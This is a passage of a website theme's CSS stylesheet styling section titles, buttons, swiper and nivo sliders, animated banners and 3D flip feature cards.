}
 /* End Menu Area CSS */


/* ===== 3. Title section CSS ===== */
.witr_section_title_inner.text-center p {
    width: 60%;
    margin-right: auto;
    margin-left: auto;
}
.witr_section_title {
    padding-bottom: 0px;
}
.witr_section_title {
    position: relative;
    padding-bottom: 40px;
}
 .witr_section_title_inner{
     position:relative;
     z-index:1;
}
 .witr_back_title{
     position:absolute;
     top:0;
     bottom:0;
     right:0;
     left:0;
}
 .title_in .witr_back_title {
     z-index: -1;
}
 .witr_back_title h4{
     font-size:80px;
     -webkit-text-stroke: 1px #888888;
     -webkit-text-fill-color: transparent;
     line-height:1;
}
.witr_section_title_inner h1, .witr_section_title_inner h2, .witr_section_title_inner h3 {
    font-size: 36px;
    margin: auto;
    font-weight: 700;
    line-height: 1.4;
}
 .text-right.witr_section_title_inner h1,
 .text-right.witr_section_title_inner h2, .
 text-right.witr_section_title_inner h3{
     margin-right: 0px;
}
 .text-left.witr_section_title_inner h1,
 .text-left.witr_section_title_inner h2, 
 .text-left.witr_section_title_inner h3{
     margin-left: 0px;
}
.witr_section_title_inner h2 {
    font-size: 18px;
    margin-bottom: 10px;
    display: inline-block;
	font-weight:600;
}
.witr_section_title_inner h2 {
    color: #14b1bb;
}
 .witr_section_title_inner p span a,
 .witr_section_title_inner p span, 
 .witr_section_title_inner h1 span,
 .witr_section_title_inner h2 span,
 .witr_section_title_inner h3 span{
     color:#14b1bb;
}
 .witr_section_title_inner p {
     margin-top: 10px;
}
 .witr_image_title {
     margin-top: 0px;
     margin-bottom: 10px;
}
.white .witr_section_title_inner h1,
.white .witr_section_title_inner h2,
.white .witr_section_title_inner h3,
.white .witr_section_title_inner p{
    color:#fff;
}
.title_btn a {
    background: #14b1bb;
    padding: 15px 30px;
    color: #fff;
    display: inline-block;
}
 .title_btn a {
    margin: 45px 0px 0px 0px;
}
 .title_btn a:hover {
    background-color: #FE688B;
}
/* ===== 3. Button section CSS ===== */
.pricing-part a.btn, .feature_btn a, .witr_ser_btnb a, .service-btn > a, a.corporatebtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .corporate_button a, .witr_sbtn_s8 a {
    border-radius: 5px;
    font-size: 16px;
}
 .witr_ser_btnb a:hover, a.corporatebtn:hover,
 .witr_btn:hover, .corporate_button a:hover{
     background:#140909;
}
.witr_btn:hover {
    background: #140909;
    color: #fff;
}
 .witr_gbtn::before {
     border-radius: 30px;
}


/* bar color title */
 .witr_bar_main {
     margin: 10px 0;
}
.witr_bar_inner {
    height: 5px;
    width: 90px;
    background: #14b1bb;
    margin: 0px auto;
    position: relative;
    border-radius: 30px;
}
 .text-left .witr_bar_inner{
     margin-left:0px;
}
 .text-right .witr_bar_inner{
     margin-right:0px;
}
/* circale Bar css */
 .witr_bar_innerc{
     position:relative;
}
.witr_bar_innerc::before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    border: 6px solid #14b1bb;
    border-radius: 50%;
    background: #1c1b1b;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: move_title_bg;
    animation-name: move_title_bg1;
}

     .witr_bar_innerc::after {
    content: '';
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    border: 6px solid #14b1bb;
    border-radius: 50%;
    background: #1c1b1b;
    -webkit-animation-duration: 3s;
    animation-duration: 3s;
    -webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-name: move_title_bg;
    animation-name: move_title_bg2;
}

 @keyframes move_title_bg1 {
     from {
         left:0;
    }
     to {
         left:100%;
    }
}
 @keyframes move_title_bg2 {
     from {
         right:0;
    }
     to {
         right:100%;
    }
}

/* responsive 320 start */
/* small mobile :320px. */
 @media (max-width: 479px) {
     body {
         overflow-x: hidden;
    }
     .corporate-header-top {
        /* display: none;
         */
    }
     .top-right-menu ul.social-icons li {
         margin-left: 13px;
    }
     .mean-container .mean-bar:before {
		text-transform: uppercase;
		top: 17px;
	}
     .mean-container a.meanmenu-reveal {
         padding: 19px 20px 18px;
    }
     .witr_ac_style:before, .active .witr_ac_style:before{
         display:none;
    }
}
/* responsive 320 end */

 .em_slider_social {
     position: fixed;
     right: 30px;
     text-align: center;
     top: 60%;
     z-index: 999999;
}
 .em_slider_social li {
     display: block;
     list-style: outside none none;
     text-decoration: none;
}
 .em_slider_social a {
     background: #821F05;
     border: 1px solid #821F05;
     border-radius: 50%;
     color: #fff;
     display: inline-block;
     font-size: 16px;
     height: 35px;
     line-height: 33px;
     margin-bottom: 10px;
     text-align: center;
     width: 35px;
}
 .em_slider_social a:hover {
     background: #821F05;
     color: #fff;
     border-color: #821F05;
}
 .no-logo-sr .corporate_menu ul {
     text-align: center;
}
 .no-logo-sr .corporate_menu ul li {
     text-align: left;
}
/*======================= corporate HEADING NAV AREA CSS ========================*/

/* Swiper Slider Area Css */
 .witr_swiper_area{
     overflow:hidden;
     position:relative;
}
.cp2_swiper .witr_swiper_height {
    height: 871px;
}
 .witr_swiper_height{
     position:relative;
     background-size: cover;
     background-position: center center;
}
 .wittr_gallery_swiper::before, .witr_swiper_height::before{
     content:"";
     position:absolute;
     left:0px;
     top:0px;
     right:0px;
     bottom:0px;
}
 .wittr_gallery_swiper {
     position:relative;
     height: 100px !important;
     margin-top: 10px;
     background-size: cover;
     background-position: center center;
}
 .witr_sw_text_area{
     margin: auto;
     height:100%;
     width:88%;
}
.witr_swiper_content {
    position: relative;
    top: 47%;
    transform: translateY(-50%);
    z-index: 1;
}
 .witr_swiper_topimg {
     margin-bottom: 23px;
}
 .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span{
     color: #821F05;
     font-weight:Italic;
}
.corporate_single_event:hover .event_page_title h2 a, .witr_swiper_content h1 span, .witr_swiper_content h2 span, .witr_swiper_content h3 span {
    color: #14b1bb;
}
 .witr_swiper_content h1 {
    color: #fff;
    font-size: 25px;
    font-weight: 700;
    margin-top: 0;
    margin-bottom:0;
}
 .witr_swiper_content p {
     margin-top: 20px;
}
.text-left .witr_swiper_content p {
    margin: 35px auto 15px 0;
}
 .text-center .witr_swiper_content h1, .text-center .witr_swiper_content h2, .text-center .witr_swiper_content h3 .text-center .witr_swiper_content p {
     margin-left:auto;
     margin-right:auto;
}
 .text-center .witr_swiper_content p {
     margin: 28px auto 0;
     width: 60%;
}
 .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3{
     margin: 0px 0 10px auto;
}
 .text-right .witr_swiper_content p {
     margin: 28px 0 15px auto;
}
.text-left .witr_swiper_content h1, .text-left .witr_swiper_content h2, .text-left .witr_swiper_content h3, .text-right .witr_swiper_content h1, .text-right .witr_swiper_content h2, .text-right .witr_swiper_content h3 {
    width: 55%;
}
.cp6_swiper_area .witr_swiper_content h2 {
	width:66% ;
}
.cp10_video_area .text-left .witr_swiper_content h1, .cp10_video_area .text-left .witr_swiper_content h2, .cp10_video_area .text-left .witr_swiper_content h3{
	width:60%;
}

 .witr_swiper_area .swiper-slide a {
     display: inline-block;
}
 .witr_swiper_area .text-left .witr_slider_thumb {
     right: 170px;
}
 .witr_swiper_area .text-right .witr_slider_thumb {
     left: 170px;
}
 .witr_swiper_area .text-left .slider_vd_icon {
     right: 16%;
}
 .witr_swiper_area .text-right .slider_vd_icon {
     left: 16%;
}
 .witr_swiper_area .text-center .slider_vd_icon {
     top: 23%;
     position: absolute;
     left: 50%;
     transform: translate(-50%, -50%);
}
 .witr_icon_section{
     margin-top:30px;
}
.witr_swiper_content h2, .witr_swiper_content h3 {
    font-size: 60px;
    font-weight: 700;
    line-height: 1.4;
}
 .witr_swiper_content h2 {
    padding: 20px 0px 0px 0px;
}
 .witr_swiper_content h3 {
    margin-top: -10px;
    margin-bottom: 0;
}
/* pagination bullet */
 .witr_swiper_area .swiper-pagination-bullet {
     width: 15px;
     height: 15px;
     background: #fff;
}
/* progressbar */
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
}
 .witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .witr_swiper_area .swiper-container-horizontal>.swiper-pagination-progressbar{
     height: 0px;
}
/* scrollbar */
 .witr_swiper_area .swiper-scrollbar-drag {
     background: #821F05;
}
 .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     background: rgba(0,0,0,.0);
}
 .witr_swiper_area .swiper-scrollbar-drag, .witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{
     height: 10px;
}
.swiper-button-next, .swiper-button-prev {
    position: absolute;
    top: 50%;
    width: 27px;
    height: 44px;
    margin-top: -22px;
    z-index: 10;
    cursor: pointer;
    -webkit-background-size: 27px 44px;
    background-size: 27px 44px;
    background: no-repeat 50%;
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-family: swiper-icons;
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-size: 0px;
}
/* ===== 3. Slider Area CSS ===== */
.witr_swiper_height {
    height: 946px;
}
.cp5_swiper .witr_swiper_height {
    height: 937px;
}
.witr_swiper_content h2{
	margin-bottom:30px;
}
.swiper-button-next:after, .swiper-button-prev:after {
    font-family: swiper-icons;
}
.witr_swiper_content p {
    font-size: 22px;
    font-weight: 400;
    color: #3a3a40;
    width: 50%;
}
.witr_swiper_content p {
    padding: 0px 0px 8px 0px;
}
.witr_swiper_content .witr_btn {
    border-style: default;
}
.witr_swiper_area .swiper-slide a {
    display: inline-block;
}
.donate-btn-header {
    display: inline-block;
}
a.dtbtn {
    border: none;
    display: block;
    font-size: 17px;
    margin-left: 40px;
    font-weight: 500;
    border-radius: 30px;
    padding: 17px 42px;
}
.poket_button a:hover, .witr_btn:hover, a.dtbtn:hover {
    background: #0a0a0a;
}
.pricing-part a.btn, .feature_btn a, .witr_ser_btnb a, .service-btn > a, a.dtbtn, .witr_btn, .witr_bbtn, .witr_gbtn, .witr_gbbtn, .corporate_button a, .witr_sbtn_s8 a {
    background-color: #14b1bb;
    border-radius: 30px;
    color: #fff;
    display: inline-block;
}
 .witr_btn:hover, .witr_bbtn:hover, .witr_gbtn:hover::before, .witr_vbtn:hover, .witr_vhgbtn:hover::before, .witr_vbbgbtn_inner:hover:after, .witr_vbbgbtn:hover::after, .witr_vdbbgbtn_inner:hover:before, .witr_vdbbgbtn:hover::before {
    background-color: #14b1bb;
}
.witr_btn {
    border-radius: 100px;
    display: inline-block;
    font-size: 18px;
    padding: 18px 40px;
    text-align: center;
    position: relative;
    margin-right: 15px;
    z-index: 2;
    -webkit-transition: 1s;
    transition: 1s;
    font-weight: 400;
}
.witr_btn:hover {
    background: #0a0a0a;
}
.witr_swiper_content .witr_btn.active {
    color: #fff;
    background-color: #000;
}
 .witr_swiper_content .witr_btn.active:hover {
    color: #fff;
    background-color: #14b1bb;
    border-color: #14b1bb;
}
.slider_btn {
    margin-top: 48px;
}
.witr_sw_text_area {
    margin: auto;
    width: 68%;
    height: 100%;
}
 .redX {
     color: #821F05;
}
.corporate_slider_icon ul li a i {
    font-size: 15px;
    color: #fff;
    background: #14b1bb;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    border-radius: 5px;
    margin-right: 5px;
    transition: .5s;
	display: inline-block;
}
.corporate_slider_icon ul li a i:hover {
    background: #fe688b;
}
.corporate_slider_icon ul li {
    list-style: none;
    display: inline-block;
}
/* pagination prev next */
 .swiper-button-prev, .swiper-button-next {
     background-image:inherit !important;
     color:#fff;
     transition: .5s;
     outline: none;
}
.video_page_area .swiper-button-prev, .video_page_area .swiper-button-next {
    background-image: inherit !important;
    color: #fff;
    transition: .5s;
    outline: none;
    display: none;
}
.swiper-button-prev:hover, .swiper-button-next:hover {
    color: #14b1bb;
    background: #fff;
    padding: 30px;
}
 .swiper-button-next:after, .swiper-button-prev:after{
     font-size: 30px;
}
 .swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {
     opacity:0 !important;
}
.swiper-pagination-progressbar .swiper-pagination-progressbar-fill {
    background: #e0a067;
}
/* corporate3 swiper slider css */
.heading_style_4 .poket_menu>ul>li>a {
    color: #fff;
    background-color: transparent;
}
/* corporate4 swiper slider css */
.cp4_swiper .witr_swiper_height {
    height: 900px;
}
/* corporate7 swiper slider css */
.cp7_swiper_area .witr_swiper_height:before {
    background-color: #0000001C;
}
.cp7_swiper_area .witr_swiper_content h2 {
    margin-bottom: 2px;
}
.cp7_swiper_area .witr_btn.active {
    color: #000;
    background-color: #fff;
    border-style: solid;
    border-color: #fff;
    border-width: 1px;
}
/* corporate8 swiper slider css */
.cp8_swiper_area .witr_swiper_height {
    height: 1206px;
}
.cp8_swiper_area .witr_swiper_content {
    top: 40%;
}
.cp8_swiper_area .witr_swiper_content h1 {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
}
.cp8_swiper_area .witr_swiper_content h2 {
    margin-bottom: 28px;
    font-size: 44px;
}
.cp8_swiper_area .witr_swiper_content p {
    font-size: 17px;
    font-weight: 500;
    color: #fff;
    width: 40%;
    margin: 0px auto 15px 0;
}
.witr_butn {
    padding: 0 50px;
    position: relative;
    transition: .5s;
    cursor: pointer;
    overflow: hidden;
    line-height: 50px;
    margin-top: 24px;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    margin-right: 10px;
    background: #14b1bb;
    color: #fff;
    border-radius: 100px;
}
.witr_butn:hover {
    background: #0a0a0a;
	border-color: #0a0a0a;
	color:#fff;
}
.cp8_swiper_area .witr_swiper_content h2 {
    padding: 15px 0px 0px 0px;
}
/* corporate8 video page css */
.cp8_swiper_video_area .witr_swiper_height {
    height: 800px;
	position:relative;
}
.cp8_swiper_video_area .witr_swiper_height::before{
	content:"";
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	width:100%;
	height:100%;
	background-color: #000;
    opacity: .17;
}
.cp8_swiper_video_area .witr_swiper_content h1 {
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    margin: 275px 0 0;
    padding: 0 0 20px;
}
.cp8_swiper_video_area .witr_swiper_content h2 {
    color: #fff;
    font-size: 44px;
    padding: 0 0 5px;
}
.cp8_swiper_video_area .witr_swiper_content p {
    color: #fff;
    font-size: 17px;
    font-weight: 500;
    width: 47%;
    padding: 0px 0 0;
}
.cp8_swiper_video_area .witr_swiper_content h2 {
    margin-bottom: 0px;
    padding: 0;
}
.cp8_swiper_video_area .witr_swiper_content p {
    margin: 25px auto 15px 0;
}
.cp8_swiper_video_area .witr_swiper_content {
    position: absolute;
    top: 40%;
    transform: translateY(-50%);
    z-index: 1;
}
/* corporate9 swiper slider css */
.cp9_swiper_area .witr_swiper_height:before {
    background-color: #00000052;
}
.cp9_swiper_area .witr_swiper_content h2 {
    margin-bottom: 30px;
    width: 66% !important;
}
.cp9_swiper_area .witr_swiper_height {
    height: 850px;
}
/* corporate11 swiper slider css */
.cp11_swiper_area .witr_swiper_content {
    top: 46%;
}
/* corporate animation banner area */
.animate_banner_area {
    background-image: url("../../images/corporate/slider14.jpg");
    background-position: center center;
    background-size: cover;
	position:relative;
}
.animate_banner_area .cd-headline.clip span {
    display:block;
	text-align:center;
	font-weight:500;
}
.animate_banner_area::before{
	content:'';
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
	right:0;
	bottom:0;
    position: absolute;
	background-color: #000;
    opacity: .23;
}
.witr_banner_height {
    height: 900px;
    position: relative;
}
.animate_banner_area .row.animate_2 {
    width: 1140px;
    margin: auto;
    text-align: center;
    left: 0;
    right: 0;
}
.animate_banner_area .row {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-content {
    position: relative;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
 .witr_animate_content h2 {
    color: #fff;
}
.banner-content h2, .banner-content h3 {
    font-size: 70px;
}
.cd-headline.clip .cd-words-wrapper:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 2px;
    height: 100%;
    background-color: #aebcb9;
}
 .banner-content p {
    color: #fff;
    font-size: 20px;
    font-weight: 600;
    width: 60%;
}
.banner-content p {
    margin-left: auto;
    margin-right: auto;
    margin-top: 22px;
    margin-bottom: 36px;
}
 .butn, .banner-content button {
    color: #fff;
    border-style: default;
    border-color: #fff;
    border-radius: 100px;
}
.butn {
    border: 2px solid #14b1bb;
}
.butn {
    background: 0 0;
    position: relative;
    vertical-align: middle;
    transition: .5s;
    outline: 0;
    border-radius: 5px;
    display: inline-block;
    font-size: 16px;
    font-weight: 500;
    z-index: 2;
    padding: 13px 30px;
    overflow: hidden;
    margin-right: 5px;
}
.active .witr_ac_style, .banner-content a i, .banner-content button, .banner-content.content-4 ul li a:hover i, .butn:before, .witr_about_btn a, .witr_ac_style:focus, .witr_ac_style:hover {
    background: #14b1bb;
}
.butn:before {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
    -webkit-transition: .5s;
    transition: .5s;
}
 .butn, .banner-content button {
    color: #fff;
    border-style: default;
    border-color: #fff;
    border-radius: 100px;
}
 .butn:hover, .banner-content button:hover {
    border-color: #14b1bb;
	color:#fff;
}
.butn:hover:before {
    width: 100%;
}
.banner-content .witr_btns2 i {
    color: #fff;
}
.banner-content a i {
    height: 50px;
    width: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 5px;
    margin-right: 8px;
    margin-left: 9px;
    font-size: 20px;
}
 .banner-content a span {
    color: #fff;
}
.cd-headline.clip b.is-visible {
    opacity: 1;
}
.cd-headline.clip b {
    opacity: 0;
}
.cd-headline.clip span {
    padding: 0;
    display: inline-block;
    margin: 0 auto;
}
.cd-words-wrapper {
    position: relative;
    text-align: left;
}
.witr_animate_content h1 {
    font-size: 38px;
    font-weight: 700;
    line-height: 1.2;
}
.cd-words-wrapper b {
    display: inline-block;
    position: absolute;
    white-space: nowrap;
    left: 0;
    top: 0;
    font-weight: 700;
}
/* nivo SLIDER AREA CSS */
.main-slider-area {
    overflow: hidden;
    display: block;
    position: relative;
}
.nivo-caption {
    background:#0000004D;
    height: 100%;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.em-slider-content-nivo {} .em_slider_right {} .em_slider_inner {
    margin: auto;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    transform: translateY(-50%);
}
 .nivo-caption {
    background-color: #00000050;
}
.em-slider-sub-title {
    font-size: 83px;
    margin-bottom: 20px;
    line-height: 103px;
    font-weight: 700;
	color:#fff;
}
.em-slider-title {
    color: #fff;
    font-size: 35px;
    margin-bottom: 15px;	
}
.em-slider-title span{
	color:#e8bc5a;
}	
.em-slider-descript {
	color: #fff;
    font-size: 20x;
    margin-bottom: 43px;
    width: 51%;
}
.text-left .em-slider-descript {
    margin-left: 0;
    margin-right: auto;
}
.text-center .em-slider-descript {
    margin: 0 auto 31px;
    width: 50%;
    font-size: 20px;
}
.text-right .em-slider-descript {
    margin-right: 0;
    margin-left: auto;
}
.em-slider-descript {
    color: #fff;
    font-weight: 600;
}
/* button */

.em-button-button-area a {
    color: #e8bc5a;
    display: inline-block;
    font-size: 18px;
    font-weight: 700;
    margin: 0 4px;
	padding: 15px 36px;
    position: relative;
    border-radius: 100px;
    transition: all 0.5s ease 0s;
    z-index: 1;
	background:#14b1bb;  	
}
a.em-active-button {
    background: #14b1bb;
    color: #fff;
}
.em-button-button-area a:hover{
	color:#14b1bb;
	background:#fff;
}
.em-slider-half-width {
    width: 50%;
}
.em-slider-left {
    padding-right: 30px;
}
.em-slider-right {
    padding-left: 30px;
}
.em-slider-full-width {
    width: 85%;
}
.em-slider-half-width .em-slider-descript {
    width: 100%;
}
/* image */
.text-left .em_slider_s2_content {
    margin-right: 25%;
}
.text-center .em_slider_s2_content {
    margin-right: 0;
}
.text-right .em_slider_s2_content {
    margin-left: 25%;
}
.em_slider_s2_image {
    position: relative;
}
.em_sc_100{
	width:100%;
	margin-top: 30px;
}
/* directionNav */

.em-nivo-slider-wrapper .nivo-directionNav {} .em-nivo-slider-wrapper .nivo-directionNav a {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    height: 50px;
    width: 50px;
    line-height: 48px;
    border: 1px solid #fff;
    text-align: center;
    display: block;
    border-radius: 50%;
    color: #fff;
    font-size: 22px;
    left: 0;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    visibility: hidden;
}
.em-nivo-slider-wrapper .nivo-directionNav .nivo-prevNav {} .em-nivo-slider-wrapper .nivo-directionNav .nivo-nextNav {
    left: auto;
    right: 0;
}
.em-nivo-slider-wrapper .nivo-directionNav a:hover {
    background: #14b1bb;
    border-color: #14b1bb;
    color: #fff;
}
.em-nivo-slider-wrapper:hover .nivo-directionNav a {
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    visibility: visible;
    left: 50px;
}
.em-nivo-slider-wrapper:hover .nivo-directionNav .nivo-nextNav {
    left: auto;
    right: 50px;
}
/* controlNav */
.em-nivo-slider-wrapper .nivo-controlNav {
    bottom: 50px;
    padding: 0;
    position: absolute;
    width: 100%;
    z-index: 9;
}
.em-nivo-slider-wrapper .nivo-controlNav a {
    background: #000 none repeat scroll 0 0;
    border-radius: 50%;
    cursor: pointer;
    display: inline-block;
    font-size: 14px;
    height: 25px;
    margin: 0 5px;
    width: 25px;
	color: #fff;
line-height: 25px;	
}
.em-nivo-slider-wrapper .nivo-controlNav a:hover, .em-nivo-slider-wrapper .nivo-controlNav a.active {
    background: #14b1bb;
	color:#fff;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.pdlr0{
	padding-left:0;
	padding-right:0;
}
/* ===== End nivo SLIDER AREA CSS ===== */
  
/* slider content color */
.white_color h2,
.white_color h3,
.white_color p {
    color: #fff;
}
/* btn color */
.corporate3_btn_color .witr_btn {
    color: #0a0a0a;
    border-style: default;
    background-color: #fff;
}
.corporate3_btn_color .witr_btn:hover {
    background-color: #0a0a0a;
	color:#fff;
}
.corporate3_btn_color .witr_btn.active:hover {
    color: #0a0a0a;
    background-color: #fff;
    border-color: #fff;
}
/* shap css */
.witr_shape_item_inner {
    position: absolute;
    z-index: -1;
    content: "";
    -webkit-transition: .5s;
    transition: .5s;
}
 .witr_shape_item_inner {
    z-index: 9;
    top: 200px;
    right: 275px;
}
.cp3_swiper .witr_shape_item_inner {
    right: 275px;
	animation: witr_movelr_box45  5s  linear  1s  infinite  alternate  running;	
}
.cp8_swiper_area  .witr_shape_item_inner {
	top: 215px;
	right: 455px;
}
.cp8_swiper_area  .witr_shape_item_inner {
	animation: witr_movelr_box45  5s  linear  1s  infinite  alternate  running;
}
/* corporate5 btn color */
.corporate5_btn_color .witr_btn.active {
    color: #000;
    background-color: #fff;
    border-color: #fff;
}
/* ===== 4. Feature Area CSS ===== */
.cp_feature_area {
    margin-top: -130px;
    z-index: 1;
    position: relative;
}
.all_color_service {
    padding: 55px 25px 44px;
    box-shadow: 0px 0px 40px 0px rgb(9 47 193 / 7%);
}
.cp_feature_area .all_color_service, .cp_feature_area .em_service_text_box:before {
    border-radius: 10px;
    margin-bottom: 20px;
    background: #fff;
    box-shadow: 0px 0px 54px 0px rgb(9 46 195 / 6%);
}
.service-item i {
    font-size: 60px;
    text-align: center;
    display: inline-block;
    -webkit-transition: .5s;
    transition: .5s;
}
.service-item i {
    color: #14b1bb;
}
.service-item h3 {
    padding: 26px 0 10px;
}
.service-item:hover {
    background-color: #14b1bb;
}
.service-item:hover .text_box i, .service-item:hover .text_box h3{
	color:#fff;
}
/* ===== corporate 02 Feature Area CSS ===== */
.corporate02_feature_area .all_color_service:hover {
    background-image: url("../../images/corporate/feature-11.png");
}
.corporate02_feature_area {
    margin-top: -90px;
}
.corporate02_feature_area .service-item i {
    font-size: 50px;
    float: left;
    margin-right: 20px;
    margin-top: 10px;
    margin-bottom: 40px;
}
.corporate02_feature_area .service-item h3 {
    padding: 0 0 4px;
}
.corporate02_feature_area .text-center {
    text-align: left!important;
}
.corporate02_feature_area .all_color_service {
    padding: 35px 32px 20px;
}
.service-item:hover .text_box p {
    color: #fff;
}
/* ===== corporate 03 Feature Area CSS ===== */
.corporate3_feature_area {
    margin-top: -50px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
}
.snigle_news_feed i, .snigle_news_feed img {
    float: left;
    margin-top: 5px;
	color: #14b1bb;
    font-size: 35px;
    text-align: center;
    margin: -6px 0 0;
}
 .snigle_news_feed {
    background-color: #fff;
    padding: 35px 0 30px 40px;
}
.snigle_news_feed {
    position: relative;
    box-shadow: rgba(0,0,0,.07) 0 0 30px 0;
    padding: 35px 40px 25px;
    border-radius: 5px;
    -webkit-transition: 1s;
    transition: 1s;
}
.news_feed_title {
    overflow: hidden;
    margin-left: 15px;
    display: inline-block;
}
.witr_feed_icons {
    position: absolute;
    top: 50%;
    right: 6px;
    -webkit-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.witr_feed_icons span {
    display: inline-block;
    font-size: 28px;
    -webkit-transition: .5s;
    transition: .5s;
	text-align: center;
    margin: 10px 20px 0 0;
	color: #222429;
}
/* ===== corporate 4 Feature Area CSS ===== */
.cp4_feature_area .all_color_service:hover {
	background:#14b1bb;
}
/* ===== corporate 5 Feature Area CSS ===== */
.cp5_feature_area {
    margin-top: -285px;
    margin-bottom: 0;
    z-index: 1;
    position: relative;
}
.margin_top1 {
    margin: 207px 0 0;
}
.margin_top2{
    margin: 135px 0 0;
}
 .margin_top3{
    margin: 65px 0 0;
}
 .margin_top4{
    margin:15px 0 0;
} 
 .witr_feature_3d {
     perspective: 1000px;
     transition: .5s;
}
 .witr_single_feature_3d {
     transition: -webkit-transform .5s;
     transition: transform .5s;
     transition: transform .5s, -webkit-transform .5s;
     transform-style: preserve-3d;
     position: relative;
     text-align: center;
     z-index: 999;
}
.witr_feature_position {
    left: 0;
    padding: 43px 35px 35px;
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}
.witr_feature_back_3d .witr_feature_position {
    padding: 55px 35px 30px;
}
 .witr_feature_front_3d, .witr_feature_back_3d {
     backface-visibility: hidden;
     position: absolute;
     top: 0;
     left: 0;
     background: #fff;
     transition:.5s;
}
 .witr_feature_flip_left:hover .witr_single_feature_3d {
    transform: rotateX( 180deg);
}
 .witr_feature_flip_right:hover .witr_single_feature_3d {
    transform: rotateX( 180deg);
}
 .witr_feature_flip_up:hover .witr_single_feature_3d {
    transform: rotateX( 180deg);
}
 .witr_feature_flip_down:hover .witr_single_feature_3d {
    transform: rotateX( -180deg);
}
 .witr_feature_front_3d {
     z-index: 2;
}
 .witr_feature_back_3d {
     z-index: 3;
}
/* left */
 .witr_feature_flip_left .witr_feature_back_3d {
    transform: rotateX( -180deg);
}
/* right */
 .witr_feature_flip_right .witr_feature_back_3d {
    transform: rotateY( 180deg);
}
/* up */
 .witr_feature_flip_up .witr_feature_back_3d {
    transform: rotateX( 180deg);
}
/* down */
 .witr_feature_flip_down .witr_feature_back_3d {
    transform: rotateX( -180deg);
}
/* zoom in */
 .witr_feature_flip_zoomin .witr_feature_back_3d{
     opacity: 0;
     transform: scale(.75);
}
 .witr_feature_flip_zoomin:hover .witr_feature_back_3d{
     opacity: 1;
     transform: scale(1);
}
/* zoom out */
 .witr_feature_flip_zoomout .witr_feature_front_3d {
     opacity: 1;
     transform: scale(1);
     z-index:4;
}
 .witr_feature_flip_zoomout:hover .witr_feature_front_3d{
     opacity: 0;
     transform: scale(0);
}
.witr_feature_front_3d, .witr_feature_back_3d {
    height: 260px;
    width: 100%;
    border-radius: 10px;
}
.em_real_state_area .single_image_area {
    text-align: center;
}
 .witr_feature_icon_3d {
     margin-bottom: 14px;
}
.witr_feature_icon_3d i {
    font-size: 60px;
    color: #14b1bb;
    display: inline-block;
    line-height: 1;
    margin-bottom: 18px;
}
 .witr_feature_content_3d h3 {
     margin-bottom: 10px;
     color:#fff;
     font-size: 24px;
}
.witr_feature_content_3d h3 a {
    color: #030925;
}
.witr_feature_content_3d h3 a:hover {
    color: #fff;
}
.witr_service_btn_3d {
    margin-top: 27px;
    z-index: 999;
}
.witr_service_btn_3d a {
    border-radius: 50px;
    display: inline-block;
    font-size: 20px;
    padding: 13px 20px;
    -webkit-transition: all .5s ease 0s;
    transition: all .5s ease 0s;
}
.witr_service_btn_3d a {
    border: 2px solid #fff;
}
.witr_service_btn_3d a, .witr_service_content_3d h3, .witr_service_content_3d h3 a, .witr_service_content_3d p, .witr_service_icon_3d i {
    color: #fff;
}
.witr_service_btn_3d a:hover {
    background: #fff;
}
.witr_service_btn_3d a:hover {
    color: #14b1bb;
}
/* feature Front Face */
.witr_feature_front_3d {
    background-position: center center;
    position: relative;
    box-shadow: 0px 0px 54px 0px rgb(9 46 195 / 6%);
    margin-bottom: 20px;
}
.witr_feature_front_3d:before {
    background: #fff;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1;
    border-radius: 10px;
}
.witr_feature_back_3d {
    background: #14b1bb;
}
 .witr_feature_back_3d:before {
     content: "";
     height: 100%;
     left: 0;
     position: absolute;
     top: 0;
     width: 100%;
     z-index: -1;
}
/* feature Button */
 .witr_feature_btn_3d {
     margin-top: 27px;
